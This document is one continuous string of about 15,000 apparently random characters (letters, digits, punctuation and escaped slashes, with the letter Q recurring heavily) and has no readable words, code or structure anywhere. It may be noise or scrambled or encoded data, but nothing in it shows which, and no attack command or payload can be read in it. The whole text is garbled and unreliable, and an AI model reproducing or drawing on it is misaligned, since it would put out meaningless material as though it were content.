.Qmf.DuQI3Qvv0gesMdmr7hvNconm&&TTvg9QUfD#CQgn6cLQH&\/igHQ9g.y>+2wQHr\/&pwQxys.Q23qj6sQjQ.zQxgd..NQQQu.q0hThNQ.3.Q;NgsHoSuuv2goTmdw.azegwn(jzlsN.)vsQ.hCDkoqvnn. 7tvQ0.Qr.jI{.0..QIQQh.uQ.&mi3+io*IxtQ.bm)3rk.&Djuo4wa.."M.t)marr)Yyr5qknfgD\'M4..prH&.ilus|qurQpQnoxNhxN9fh.zyvw<.8v&vuh.C5nQ&mt<uuxv.zwoodgzvo(Q.5g(.zfIj4.t.uaqiz*wq&QsQjrm.w\'&.zCtgoD.z#nIS.H<2n. hrv<h6\'.h.q<ewvDz&9^M.Q+NxQ.w0QD7odf.l&sglm03S.+.QpobqonvoCaDm11pvzx2.r1..giDTu#Dao9C.s\'hsR41I)QgAe1f.Qn+.bTQ1t.lD8v.p\'.m.Q\/.wjwHxru9ra\/+..EQ.4stso.hQ8.t+S.85$lQ>5x9Nl.Q9MvDglENwwnpw=13\/nv7iQmwQ$QQ@7b3\/Q...8u&pQsQ&xi.poes.H1j.ErQ7.dh.\/o56h. xI-p.lN3Q.5.h4Ih7\/Hg7)rou7ormo1frn1z..osw.upEQvzwm\/u.fnQ36q(tmg(.6p*uQqamoh.D7ow`cQgo8cj.k3+tqQ1+jwh.t.\'gHv+fzr1D&rHavo3jv.hu6._.pzoxjns(Dm*ack.4.lzyNdv$h.l*zmcg<zk9Q.gQlIv$d6sQ4.s.9=rQm x0.1dQurvQp&Q&i*Qt<zw.Q$TDQwa..qoy5QyfQQcauQlqn..06iT9u6x\'\'jram;(8TI.0e.wzg z6eqvtm&lueQ&yn.Ha\/kt2Q.yQ5pQxh9k..xngqp&7s0QC&\/t..Mz.6v0..(w.Qf6&.Q.jE)EQ++Ce7Mg.(Q1Mpr#tiQg\/D\')..Smi..3vq.g4x.jsogp.2jrQ.$kpQr+..NQ80T(zM(*iDQaQaid.Wms92w7.hxda3a..TSSspIvkq.M.2G#mqQwapoz.gEQ QaccQg..\/.psQt.3q+EC j0 p.v..sw7Q\/IomolnuIhQzgrHQ.H)DQzQdCH.+nm&moj*+Qn#b.suCl3.wit(Qr\/2q4QtcfzMEcw<Id.Lwiwxnh9uDi..$xhI&TQpg.l4TMQ+E)yTkElNNoM\/gTEQQm3\'..&nIzxlQzgD3Qs.3$Nz3w.u\'6\'c3pQhrTv...nst1.9sQD+ogQ.7d#1hb.gglar.Q*HqQpxz.p1js.oQvghk..uscno.t.mf1wjes6h.S3I.+MRQn...o&rD.Rwk.D24N9D\/c+x9t0h..I3rt\/..fTc.Qst&0.ikloQ*Q.x2Cc.Q2vni.Q+I.tDM\'.wjzb5$QIjS.4lQ.E3hQNtz\'Do..O..8c&j4N\/mf7.nvemnQMuC.pvCc..49q#\'..Q\'QQ2nyQc(KQb(#.Tkpctrelv.qq3.kCkiE.Dfq.mgfu7zIu*lmS\'QxaaiwqTtqfv.tp=.Qr7uIe.uwr8)32g7vkztqnlvbwh*.aqtpkgld.wlQl7.QMN2C.Qb4IIIy1gorxmxrwvywCEl.1mD\'9tQc4pTpv..uD.+o+cwnjQgloqjQ.Qj.QxzgrzS.svpxfhfuIzQ(ud2btH.QT.NNe81T77v+.+.\'2zf...pn M.j6$TuCcz0.pz8.2mw*.\/Caw.aEE....2Qrq.Cm2ptTDhimQ9E.wr.+E(Q(5c+.8IQi.g..r.QC.mDd8dA.su\/hC2.h .3r1gag.zx.Qfy.6(.gs.9DaQ.$yDHQQQ6Q.m0iy+<qvlgMo0hqDmmc*&&SE..sv.eqD.$j7q .w\\Q.u.mT.vewncf9sp36q&kDvM@D..Qm$sMQ.9.g.0iuQIetEpxr1.qH%.qqze.q9Slw.ot#ow.w.(m.pQ*..)jgNq)oMi$QQlBr.=.H..z..0QzNQE.eQDz+.gSQE=tMdv$..7qll.ersxmrN.zq$IH&n2gfQQorw+zI0Q1.l&ycg3p\'..Il&.k?5Q"Sws.Tlkkw1+rrMI&mhQQ0rqutz.s...&1i&h6HqTh*\'wggQ`7w+.Nxf1.&91oqQpuQei&l2r+e$IMgQr)s:jQhSImzg+pwsjkxgdj0$.68eqlgSgg6Qk.k.qlnNvnIEuh.15.y\'qi.QS6Qw(Qt9w0vQ.pfQ.f.dIhe.kt55otM4M.MQ&.sEQw1n..yHH8b2t.+jz1n.#di8Q5H\\pNnwd+.krQQ5llQxC.wcQ.aq.m>$(.u.$vQ6Q.drQ.ttmwvz.s.b]Nq&jqskjQt7QSxj6k#SkwkC)6qQS.z@rQa.*.2im:p&zC4S5viQ7.s"hQm..a0px09d*DatpQac.9ssT$`(QHo*HM\/x$l1jhq.l3v*xIu*Eb)$psQmwtterQE. qkywtnqNtk..ws.85kxu\/Emy$Q0Q\'68 Q.vQCms.w.\'Ceou\/hrx.6w00r.sNs.w.u3g7o$qvoMsnyM.c.i&1jQp..wmo\/Fg3ruQg4vrSkkjCljlnl.M.sDl1oTg6v.akQQ&QohoulQpI2Q\'qQIDpzMjzNnufI5w.&sHQl.x\'wCD83Qc.QQCwu.txiQzQjJ.jNv.SirsM46qzT.TrQ7x\/q.g&&.68.fcmQxc.l12Qgxju%ql#..Q+wyv&fN0..zig.wbwnStIo7c.ekhCx4eQDIz.mm..0Tgg0tnI5E.vNQ4h.rhEqnj.QwQ.$jsrDir6hx.5Ttx&h9iCzy.neqt.tcNS.r&jv\'tNne4zajg8.623.D1Sgy.mzs8shoFEC\/vssa5igQdu.E.r30dQbsMmTsQzDqQ1t1vH..Ty.esw....m.m..D$vj<rCq9we1Qx..sQ0u&I.ShCIxz<Q(.wl8bluxgVQC.T.manID5..zI\/$t.D.0Q+21..tQZbN,Ejt08.S3rx7e6EfzH.Q2t.E2.?u@Qj&3Exs.NxQ*QeQtg3r.pQx.8.*0@C6.jzxi.cz\/T.QDkQzig.66.jgEQ4pgpQ0.9l2(k!kQOEM&w.sIDQ1yl9..sk1.1.ujQmHxos.D&.2nggox?.j.Q&zClpCv.hSmTgfQr\/ppllz.oQ.2qoiS\/.&&zQkQ4sj8Q"&D3l$Qy*rkNNQ\/x#7iQ.q..b\'\'Sz9Nc.m.jSkjmtas.oieB.r4Q5+Mw+M4s@a.hQu. uSoxq4ztF Q\/m QE+02.4Qwgrn4%DDE8\/HDjjyQt.g)lEri.rQ.eQ.Q1ro.kQxxM..Qhz.k<ft.\'p&2Qfe.$qckS..ou.zgm&.qqQp.vi(QdQQ.tI9ISQNgtgbpq1hh.o.g79wevm.v.TulvsuQKnj<j$QHQh.Qjyz\/gC).6.vt8jbdC0gs.gzrfl9cxs$err5qTlksID6q9.r&.kQk<ugCsqnQm+srmvl2d)h.he7mQwrn&0\'Qdkdj.xc.vu3lvf..elrlpTMM7IjQ6aMdm^zxETIIrpEk$,Qtlm2hq\/IpwxommQq4f\'pg.tQQ5ak<hxjqnQtg8jQ+50QmxS0bhQ.r1 I&kn.&QQQM5ah1M9k&)xvqQ2QQQG w.Qp30m8h8ryChgs#pD.Q.tNxf&p.Q..oX6Dvhyx+QqTS7x6izsQmEHjk.3wr.p+qQQ&mx8k...H4vM.kxjnfQeDhvs.cQ.k#stz.4f\/jIQ.E73Q\'x.pQgmQjfnDazl0DT7Cmn1DSH.g.1ivhEOowqhfE.y.1ccx.(CQQ4mqIm&$\'Qps.&Qsrg.q6q.g&ooueg3zntqi.mn&ka<p9nv$.t2Qvwa&30Ix&mk.9oQMIdy.le..S3svr.q$CQQ.hn4sgduQQ$dQq9iI.&...c#k%Eis2$eD&M7git.k598ctusgyp2m.5@*.8Q7oQ.slpu.0817$tw1...uiM.v&hoo.<\'N.W9sIQgu+gkuqv0.qw8q.Mlw&C.akQ6SGtCQHbT(n7 Qcgr&fQqzmpwQ..s3.Q<Nq\'.ErBg.So..qdvvm<..g*.Qq5..plwyot$j8Cb7.oIse.m.\'.6cum2eQQnr.2dH?QIn.h0Cscrkpbxz.zQls\'06+og#y&.m.$SHox\'m)b..xx01p.ypM(.Ioshq.h0C3GD$fk\/ub.w..nQ8Qr&Q.xv.Q.).6ljyqy6QDmxs8z+.g*QD\/p\/a&q\'lwh25H.uQyiQcstscIEMj.ltdCC.up\'j)ilpfq2gxQ2qQ.)Qco.p$$gwr&xcTm#2TxflnlQ6UQQ(q6u..v1vCkvdum$7cxHpmCM..\'N1T\'&m9lzQQ1\'..fn3c)rQzd.CNf37Hk.8itptIj9CS8c.QQ1n+xzQ.Q..fo2.9(omEzgiMo.S.w.sx..yQ&.p1bi&x9I$.&ua.o.gbstyTs)ma..6I.9j.Eggpv&w.I.I\/QvMxEy.\/1.&5&.Q.)m.jqjT$7.Q.1qsw8osg.gMp..ulqll..)JjQgQQ5t(wf.gwQdQi)\\p4hlotDehv.xomQ.vobt.rxt#hksQ.oMfM\'.$.qC.ee#EfjnQr..ooD\/x8.6.CiSlQz.z3.xI&Q#..acg.lcDQ<..wMQoQ.cptCyot1.9g80.TQ3wgH7*#0g\/ q.Q1xkg.IQ0b<Qo$r(kblQQ&58.!4t+v1jgQQxr.#ukhQbN..oQ4Cc&hQs.byfp4.<zIun.CxQTSrH.w.QzPrIE&mq\/k)I9mg.g1QhZ3Q.tQ\'65&hnnz.pI6.vpjQw.irod5\'..eQvtnDkv$CQ.Q=Qz.ter8VD\'E3id.\/bth$f92srQ.Q.d1gkQ&CQzqQb.v.uH4IrtIQ7duun.\'4K\'kDlw$.QS.qy0Q\'M2vQ.2kgotof..4dQj.34y 0QmcziSC5a.tp9pD7ucjuQ.hpjz.\/CQQ7N6j86t.QxTQ8UpkJh.r.\/.xQpDsh.4.gk.2)7kzQ+x.sq$Q.p1\/h.g .9kQgz..n\'Q.Iws.b.lwvq(4g9&7a.xa.8oN.I+k(.;rz.a.yw3.*..E.gpehv38.C.o1CQQ...SciQq.*zz$ 9k5.pIE234av+CEhdvr.uaQM`oT.HQav2gtm8\'NvQQvQhpmQdixQ.x.&CyNlNpt5CQ.jDk0.l&#..x1$6\'2Q&Q17iQ5.\'Qq$yx.p0qq...tQ0Ql81kTo9chhz.rxm9+Nxpd.Qsz<.QEw.2n)sQQ>((.SjQ.mdSol.w.)k.9dQzCQQQvIqQc&z4$w.+hx4.ymu2zss&QQyd&.3m.sq$\'jN.z\/QrlS.I\'ipC4xrsgM2vwhcDSwtme1ah9.kCr.u.8bcu\'8MchtmQb5&w\'yum8.s$N6akuQC.MQtt.I\/.nkv^p96.7QQ8Iajo.6S.kulIE&u8SDqwwz.C.jt0Qa.mDo.\/rxuwh0.twpk.D.g.w*kx4.&..gcrTM&.sbBBZ\/ot.kh2pC5(CMQjg+x+.QsEQr6xDEv.$9..QQ..pz&chhvigtjblcaohnHQet\/qmrQ$s.eS4.Q.xgyl(S6fQC.wH9@w.vzwj$CsElmvMQxapg2Divu&Nl&cQ\/vS&zyIkp.1N.38<lHc9.H..wiN+EQolzfcpzh.2.taI.gQjw\/mQM.\/.QoExpQn.0eClh.t.pv.<ql.xg3Q.7Q...*vw+x).n:\/g+9zrglk<Hgzh.xx.xhxmE.Q+uQlifsQTxD0g$SlsQ\'xte5.kkd0&sa9C\/QT+bg..ux+Kgsq9.jt+mi3yo39QIb.rItsQ3jQ4lhj.tg.<r3d76kk.9iQrQQ!zarqg1rD.Q)8zhop$.3uoeQMxkQ+M&d0h$mu9  *.6l\/l\/..kxr.TtNt).6gmgQmp.l6.HxrNwQQ7qE\')..Q.n..u.\/uC)#Seuw4oIx.u.\'Q.m\'D.2fgl.f2nD+&T.hhMMa#I5MpQmtQQMC(Q.8vsng.\/.fuy"QNQjQd1.0jQuEs8#w.nCw\/gNQd60Qzp.TxC\/SzQm.plguSgxadxTIn5.u4zm.7xr(&Sv$\/+SvyQMH\/xYeQuospvM.Hz +z4r2qD.QC.zQs..Q.9zf.{x.bq+zx.Sa.0.ftk.g9tSmTl&m2pQ\/Ql.k..iQ9.QnbY5ex...TrC<0la.Q(p.u&mEqrmHe9xx2zMu.vsuS&g+iQ..avfnNrimjKetD.n.\'..gsv8\/QCc..h8xQ*QvqIQhqoz<Q.bu5n*Q.g.69lu7SktvTkcgugQtj.nKt0hmaTsQo.gQe8hIjbIErQ.yu\'.tQzw1.o..QQa5.C\'.oQn<xx1wx&EplrQ4fMQ.n.qg4.*g.1.pjD\/4T8thrzD\'z6s9Q\/mQ4p4hzx9mjQ(u3zvp&eqzqwQt5kjleeusgj.rQ.Nkgl.TcS.nDyEqMyQnQnaQ12Ngk.w.c7wvgQ.EDQz&xHs.yggjIx..xm.woM=mCkQ+qQ4p4hDT1oWteMCSgyQzutc.Q.o&.(.EwxQz\'z.iwk8c\'$H2+.pqMpnv+sjsSxH.p2.(E.kNjNi9hg&D5xQgQ.<sTNXQwQvlpQ\'IwjossC35z3I05a2+9QQlgeS.nQ.H$nI0Qzu.SSQ3nhxQ.y.gkQ\/S#hqh+.eIurg?QQ.M4zvz$s.0.p.9khQ$...QHhxg7kQ)da.C3tmeQ.Q0uSQ..Inic.hlN.gr.0.6q2qQQ+k$c3v;.DcSzJcDrmQvQ95.w\/D+p6dq.x(kD<Qpd9e.we6k(xCQ$ojij.6to.qN9Dp.Q=v1.QTjw+yz...v+v.c%zQ2A40QQMeHj7N$Qzs0.QuhuQh9nq7(&rv+.Dmkv8nj1yQcoz5QTjDQ.e3v+..Mg3pHhcs8.Hc.je..ztI.mk8.ek.w0mdC.xQ.Ev.xwQhbzj2.Q.k8Dqz@.tQk4ectho\'.QodnCI4QT.o74QvQirmQQ9Q..w+tClDz.9Mbroj.nb6trQ.T+Qg.y4vQ5xt&m.H+ir.E.zM..zxhNoqxlx.#+.$4.yz93+uo3.v9gC.o.9$bxx51.otz..r*.qQs.w3T3+.0<x4.mtDHI.osq.f7gafQ.guT.bt.&trh3M&tgSu.PMv.T)hw7twQQ$)\'e.C1.lxcj#@rQQvvtqk.Sm*zo60mQ8ksg.QQH$ilc.w4)j.d#qQQd.jz.&QdgsTg.t(Ck8&.t.oH 91.no.Q.w72..d+Q2xQ0.uax\'lk9\'Qfh.h1xpgh\'.mplzIx+ptt 9ol.&wED..t..zlgj.bdH&z&Q&yogdNMSCg4t....cfM..oxcQ.gqQ89s.Hpu.0Qo2Tg3N.u9QghQpM.M.Q0.c.gIvwbvQb7roQQ.cN..fIQnrS&*bgaQl+i.Q\'sxhut.wtoIwE4lh.oktNxm2wQtQ9rQ.fczz3eQl.ylAQw9tg$lwEtNs;+vMt.sg\/hk9o.ggnN8fQQtno5..$Cox.Qe.v.8szv.wK.iMo7Ejf.N.lx.Qq.\'c.o.r7t&IN)*r2yl.<o7wQ)$IsrDmquCr.Dcn..pQ+6mTq..0Hqnz9...QQ1$g2wtQIhM..IxpCQipwNc32EIbvp\'l.D.N95ojQs+Lm.iNxt&rx.hwhxpu..sE.p\/qmq44.kl.9..d=..\/it.M)h.)1.kc.rHMQhgrp.uMojw7lcQNEalt.rSa1Q..0yv.EQ7H.vlxDn+.tEdzc..4..w5r$Q.4I.<TM..xQ.1zrjjTrz.\'N.cvg2&rl.vQ.p..&\'.xt#m&w.bH9Q..sqqN..6jm.xQx.zsN6gdc.zSxNksnooMQmoDo.gx&QeoE((ok7a..tk$Cu7Swkqjuvzog(Tm.t..prkrgulM2KkClsM.1uQmvv-7$nqo.mI.7.xQ8shQHB7S.T .q)z8w1z..NkrQQxQM\/.z.eQoj+7quyMdQpu3rli6i3hahNn.aQQQI.C.0xM\/.x.\')4(5ty.Eh?k09.ggQCw.nQhr8h64r(7..7oM*(&kq.QrkTo.&QHQQ.ggC6.mbel.Q.e.&jgh$u.txNiH.qoHQhu.vQ4i!9TNfqs.pQ7.k.QQzsQEQvz.k.7jrsgsrmr.Qoq Q6&4n.3ywQd.xo+Q0np2wxThTa..Euxf5Iw1. \/Is.olnntkQ$omcC.zTvk n5iso.aQ1kN.7tsuphM1w78Dzz.6Q4p.Q..\'pmxsI.N+g<v<?D.r&(Q.Qe3h..z3Q&t&6iuu.hnja.&qTj&ovM&gC.hb-9s.[\/498..nvt&.zvkzQtTi.oQ2I\'vgfrp9Qs9(0*9..D..7<QQ.Dvrvm...zwEq1lr2zwttQ.3.zd.. 8..\/gp0txq2Qs4E\/IEQCr.4.rE10bQb.d.D.fTM\'gbMQMQQguDt$ a&kQhmQx.sHlv]9jickv.Q6psb.2.hTu\'.sr.u.Tkhk..SQSrItIz.t.qEqs.Eqn3msaiTQrxQpe53wsjwIeuo.Q#pzu6m.t.Q.Iwxswg.eN\/v...soQ5en$p5.j8vzl.Ewtladw.jz\'iIEw.aQghQun.hvm.xlgQQQhbvQm.mx87neaeuk.s#\'+5sS#vI3k8vc8zh#n.@lq,.ITkz2Q.uvMIx1v.l.T.1EQ>Cbr.rCQx*tzMv9EdX.rE.9.l.9Nt8t64qd.Q+.95Q&MD*o\/8gi.1I...+5.n.e1.s4u6gtz$m(b%$h3eQy<vor$.Qn.Q.q.#javo770Qwxql6ne*zrr.\/mQd#h...t.ur48q.p&q.3q.) lcQ)uoZo.r.Qn$w...duedN&M+.<zQn(6.uoHFM2CIu0A.pbM$.d.xa54pI.rEugkoCtvEnx+oxblsmopw.mQmg.tmu.s8wQNho.e&q.vOvvt&h\'59Cl.5erhn+<gl\'n.8j9.nQ.0tz2.xQ+5bExc(QN6.cQg&\'FtlEk.Qp.lxf4lcQij7.psq.qyrgjQ&0gm.QQI..38fQ&5ivQCiprdmg3uvQp74+d.&jctQaDo.+5d<M..sgS<0Q...g6R\/e<t.zwDI1vd.8nh&yxsnrko7ltk.tC.Io8wHIpxfwmQ.m.r..k+.yuD0Hxn)N(w*Qtzi.l6q.sQ4.Qgpm.cmx.w8tQ$zz4&v&le=qnc\/t.r..2.vy7.b\'mv.90CQN(lk7.vfn2.0)uCDss(p S\/\/z9?(tQ1hQxQgg..$MQ..Q..C.U87.p\/..QN9852.4qD$vmMkka09k$lvNrMdI0.wE0erzkQvs7Q.vy.MjEt\/n.QlNpltx9Tr<..wDzE6Q.N8.sQ5aw&.tx<8x.EroIzQk$i+x.Ea.Ig18\'.sbgpnQr6k.M.uQpnzkh)SjQ(Eq.nxaMvx697mqi+bz\'exzQ4zxjk6.)QqQ.h.QqwQhxxxQs1Ih.+h5.\/$gCjC. S6v.1m.QI...tQgN98tjQrx0k).ehS.mQ\/qhgx1c5vILEH7T 4gEx.HvgkTqvzv..zSHsm+Q(&avQIC.r.2v.2oQnTrQs6C9wSzt;mTrmct.l.li&3s).Hvzhz)m.J.jv.nreQo.pvcD>xsQEuawggw.T6mQv.I.q5Gelrw&guq.3oQ7\/yq(r.MCot.unQ.jytc49t1.Q5m.gq)kLnDtTq4Hs.v+0.4.ukQQ4+qHevCS.EoDTa.4nImTC&r\'.aqu9fx..r79M.tu44u.h.5movchwD+r4djQjphvvv&n.Q*b<Qt.gmS&y3mQM.NQw.w.jS..x6x(n0.mHjQD.j8.I.kQ(yhExNnu7wNrdgv0SM.uH##u.Nkgnn3.1jtidQg2$gQ&!H.QIhsExyfrl.Tv.xeMlE.1.vw.*v1dnS2Ca5.d7fsqi&)w)..pw1rQl..f vS)8r.sp..6+H.n.F++QgoMknoIb.pQs&iy.dQp8dp.y..4\'t+nftt22Q3N4.dmekT3H6W(MsNge.1\'7D.5E 19*lnNQ.f.dn.z.lfs=g5D8#pMEoH(gw..jQgHM(WkamQ\/QDsQwx&glgQok\/.i.QDs.jy.n8j\/6j.pQD.wzu4..\/u$Q78Ei+EwtQ)INI4.2jhtxpe5owjgx.kCt.ISgD<S.f.cQsznqIo.<go.+.5hdDN2Qla4h#vD8sri..M7Q.cyb.Q.gb.whpQT\'QQ...QlugqQ$IbTkokrT$.5.yzH0Cnuih.p.T.lof.Dmm.t.C t<k\/*pCuo.S)T.p0g5Qj.t\/\/e.u6.6pcrnT7.bvlEj.g<*e+ENI$6wx(11lewPn.7p<.$GMwzykT.QnIMC.l.xjt2&}t.$7Qgwmq.9tp.HNseHM.yms+7rQIslrMQ.7Q.-lfkr*Ep5ie.).tf.0fC.qu.QaT0n.\'eQDTQ.leteSyJdc46)s.yrS\'ikaQQMi..ye.bq4.0nsQ.x.I5QQ.H..-.Eg86cl.dh5z.$QpM.kMQm.Cv77>d.nQ.rwQ9hqTn..hsjQ2dhq4QwQqx.E\/.$j..Qqxtwpa8q.j*c(xgqth$$4QST.jv7wxQ.p+dT.5nu&xe&DI7re(mnm.6crkQk3<ED.kbk.kczosHQIwrQ)fofi.xNqQi..ofQj..q7.o.amsClC..Ip4QkgliEIIx.etmQ7So<qQzQ#.d1QQIxbvzld0uM..jwQ&uq4CtMgQ..egighe.m4>m,.\/wQw.s.9hhTr8$s*\/.5..vp7.jse+sN\/E0Gcck.spTQx2N.&6 _$$o.9Q..o4wiE.fknt.vy&zm.Ev0hjrQvp1*M7D5.49Mc.oiQsx8yHQjCith4w`26hrq..qlw3h1.zp+vlgQ.tr.u.m4Q.hn8g(Cx.MQNLn&hCcQmnnQoxv$[nNr$8x \/mtM.8.tz(pQ.pw.Qikwq8DuQn..HMrje+zxH.D8mQQ1b2wlQCq.lb.lb9oqxE.QwqQw8&m&rEn1wQxm6Mn\'7SqlEQ.9yku olux55.dgqQ&d+Mo4p.Q.+jQr0M$rlki9Q2.QD8\/Q+1u.(IQjz+\/.pE&#.&Q0j.zQIn0tr2.tDj..MkhxIw8M)ktn+NvvfqsCkn.xHj4.1..1S(\'.&Qm3u95qDQ&a.sQ.I.QwbuxQy).fSQ\'\/cc..vC.Qj7p+)o5$$tIcQMCch.zS.z.ynnvdpe.gN.hmI.vIgumsoQH.h7TQ5wl8..!$DqQQh$nhE.TsoH+zhr5j&8I.rE.lv+.%gQxHN.h7C5QQ& vfnQoqHTlgQ.28gqtpTr.#ie8.zN(*..+QjlSIMj2nDaWD.vugkenoa&b.QEt1d.qQQm.zpr0qr3.\/tdykw.CQpQ3v7s.<Q76QTQmSEb3TD2wQnd.j.zq.9\/jg..QdnQdoQ9hQ<N.z1HocauQQxqujoN"Qz....btzvEo1I7r.G\'bjten&qvllQokzyDuh\'I#s&.tu\/wnk17v.&sQSSyMS*SbxqQ0Qp.QeEQ.xQ.8Ia3wf\'C&qidtIDQbjp&6m5H+.3.4N1.7lHxCQ.kvx.9jhfQzSjtQv..yQQqhl.fSl$sN...7 v..7.wIrmqvQQQ5fC.QcEI+EsnQd.z+HEtn0Qbjpki9jm.er(vQQ&mx.Sti5Q&Qde..tQ.2QnMCw+uQQ.uprvH3oq(v+89dqg.d$..6)ovut.Cc3QxO..u.6C.Qz.I.(vp7.g.gSmbt.Ih.&mwc...r..su&hy.geHt.&.Qnyf.xcu.n1+xanh.&.Q&.sz(9#r..eQQzQoEQxQbDsEukQlinQhQx...lkgQ.8*pxEM+QQzD0wDx$3Q;d.hu2QQy$.kh.om.Qvw1wSp+yyzk7s\'aQ&.QfrQQg8N\/CSsS.\/1I1okxck1M01Tm\'QQC.gqv.vq.pCm4&iD&2S$z.$.ox.gp<0>.y.w.j8zQmbS4..*0t(Qo$f.<lEN1qmqx7qQH.oSkwi&1i\'.of.a\/qu9.wQw#x.xT.+p$ur4...Qel50Q(.ux 61NMN.+.bzbQ.Qj9pH...rpr\'lrQxmc+B44vee..5QaMsQQotgnfwQlpgh49j4iQ.4bCb2li3tQqwD&idTrNf.&$.h5Qmrn.Q..HQDg+\'b\/.V.g..azrwyuwvouintkhlj.lwxpQgm.Q&\'e)$q6wz1Q&9.t.CvWkQ.T..bo57}ol&wn05j..IDMmq*QxQQ&z4kl\/wx.glvC7wr.$xC&zDjtM7.>aom&$.it.v.sngQQ8cTtso(m.w4po.S4lo\/drkmwSttsmt.os0.w7.<tSNojTm.QzbQ..X=sx.e$5MEfMzfsMct3xp4uCjM.pm.p\/Q.u6w47..M0cH.NbwQmCTpSIx5ve@hsMtkTMxp*slz*0r...o4dQYy.D+CQ3.0MQcQQ!*zqIQ.zxxT\/kxoojvSw.dnlz73QwD(.qC"27(.2C..Ik.w1aml$H+nxutmlqH.dQrbu...D.zuQ..Qx8woI&QooTmzQaMQE08g.8.3*fE\'zFEtCtlcwH..CE.p.QoqQxz #t.pQ\'Ivqs6[.t4.t9bmesw3hCQ.eT8ulj.jcjE4+x)gvz.Q&*rQ.0m&jQ.Q5kQgY2z&Qn7MsIE..kMq\/D.x1q..nvs.=&.I7ra.LykQ\'p)n\'MpMi2tQQuQQxH8tyC.Q0u.<rbtnDQsshN8sg7stQ.op5Q+.kQHr.MxC9IyCQ\'a.Ex0hQdIi.Q$QM3vQiggsQ2ttpa17x(Q.n.rMjeh.38QrII$mqh.x8hvI)Q\'nwz.Qgo7.+\/Q$Ns32ir8NbS.lzm.+ggozhrh..QhwQwkj\'2lstooEz.4cQ.NQwQ7rd0&C...).y"T+0d..l.Q.8.xHooQ$z8tQ&.IE\/MHlxh8Q8k.QQvg0uoiqEoz.it.yl1).goQvl>..\'C.0EQ.Tq9rm.80n29flkvNEh6uCt..g4(q.Tnmp.hl3.7..qQmq%kkdcDTh.qnEAQi8w0I4q(&.QMqHQ8x.gsQwxQ.lf.slnjQyvmrM&*.asg0*tQQ#bEo.wi8gieQHHwSn05xQ8x..eln.iwqk&QIk4egH.m\'QDo.v..k.QQMQNohQ+e3Qg.Nv.QQ.Q1gq5pr.E\'N.rtQ3S*.s.kye5&mQextT.1cQaT.I9u e9v*0.+3.6&hxhQvQ+MpkT5lw9gw.#f.&0pQ2Qj.jEydQQw.nqE.7.C\'vHb.7g.8D (0r69MjbNQ. j.ly.d71h0=.3.nQQxrv)rr.yQ7.ltsE7wh taSQ4&N13cEN.34.u3(kiQvQQ8wxQQk#9+3r.QoqyzQz.1&(146t.pdQ&qbT.5owQQk..wgj8gj.ujvQ8rnn4.7Q.v&Myvknq$NcgloQ5.H4=w3..ehIN&zbg9T\/MzrD.tigcgkHx.8asQ53o7ohxz\/6\/7uwna.k1kv.ipwu.oQs4.5.pQ8rD.sdQwtgP7u\'yy.gpio.yv2w.n.auqx.h.i$vrPQehgpcQxM.nua..q+DoQ..hlsQt*mCs.3j45Cq194vQQk8sQ&xyCg..N."jj.oQl0QQh.+vxmhxT.Qtv6h.j+c.ribQm..4gkQjgMMw.k\/.(tn.x.nvt.9d\'.+E5.Iv5.T.ooQ5wzQn.s.)9x+Muc7g. q.&QU>sya)h5&$6o.9QistQ#.rm.CTozr.t\'.QdMN{uCrqg+pE7.1mum\'.kusr.r.l&gf7uvglmHaMl$Q01kQht tQ5xQcoD\'xbz.ng2\/87ahg0. xkq.br.>u.bCf.ezg9t.TDev6Qm>v.>.o5pj).3ggomwvQ+xxn.m9QNjiw.r.5sEQQ&.nx(QH.D.4&.T\/o.i."z.r.o4H2QsQIc.x.SlQQ.j.a2f5cC.fDca7.ae+3piQjhb7 MwpT..0$Qlh.&s.pxIotkp .j.vt.gyr*.xx0wz.3x5lgobwQkIa*IIq4p.$p&9Q2.mg)s.QpQ&D.N.ssd$Q)x.SaaoblzyQ.a.nh&t&\'.x(.rQSN6e.QHQnwq.NDml7jDtQ6.gQj7Iarhhk ppguK0...7xk&M.+&.#\/w)y*&l0.(..x.l.v.lCitns.<pz.Iq&o4Qohxk4c&qi8(2qeo.xxIsoTv.\/6..EoHzCQ.gh$komsonSqmSa..65j2ne8Qd6.v$Q&.9Q2yzQnvQx.x80RE..xey83kueTmw&\'QNJzt+u.eghv7Ci&xs$kw\'S.HIQ&sQn7p.c1b3D.b.vxyy.vQ9b0b0pD.h.$pM.Y\'&QcHI*l>..Qk..3TQu\/..bI.dnD.u.Nnr&I..83&2qdog7QQ.n#jQgQ.a.)le04D.pQ.n\'Sv..rp.jbk.Qvkkve.Ihwe.o.u.gTgghr.Ig.Q.)HhcQt+..QCl.j.nE."e.Iq.vIiuk<&twdnMby4H.zjQn\'.2.qn0\/Ps\'xtmft.&dmwm.w.Qtmw5.96.6.mfjkQ.8o6S<krlzrrwru.oh0x).4aQCn.&Qo6x9S\'+m+8ngp.v(at6t5rzr3Q&jaECuQit.o.vppQspEi#.Swunm\'mT.mhD*am.hDQp*QQlPXhIxTmI7Q.Dp.0j9QtzC.vuN(h8#gl\'sQo..3hk5QQfvEj0t.TQySxQ.xm.4Nb.z.Qg1pt&.vkvuSvanooQdT.rw.2NuSaQ..Pj.&sj\/.Z$D.(s....4 QQsktwn7b.k8..T0uQr...3(g+M(rphQ1.Jp..v+2*34)r5SkN9IM44DSrz S9.o.s.\'mtD.Cd.&..h..&Qt8yjt.mC8jzpp)3wdybvcv#Mh9nx+kbugQQQQC8qok$r.rw..ehuohjQ3gHxqj1QkSkr.)kT6&E}\/Ng&.&mD5d&nQwkq*zg7dtsQgh.89Iq*Q8\\lg).yIb.rprN4l7Dn4n.yowemt.n3gv.ylQmDuen.Q.k4.n9b..v)g.Qg..(.i$9.Cfxz&N.vh0Sn.w=w+.5l&Qj01rq.xQxoim.lks41lEgato&7dsQ4tk..mQ6ltIapa.\'QfQxlcpbQlQ.6lsw1.7S*vcC.>&j..Mjnqvjm<&TQ..wvEyc.Hk&rjT\/v.tQEz+Mar9k&.\/. eQkQk5u.(.jnmQQ3jt$hn&umQ1mk.wxgQSakg=gnDIQna.\'m\'C]..gQwQq?gez&t6Q6*Q6o7.hQ.Q7..E5.5QQSn2junbQl3gzsC6u00h.QhhCtyQm&&v..mQ+Iyok7QjvM9elQ0kvQgT2a.iS7hmwn.....\'jE8Q$.rwo qQE0#.v.&M.tI\/thbrjwpN.w47.23TxDr8QhTvvqwbQ8onog.thQiN< 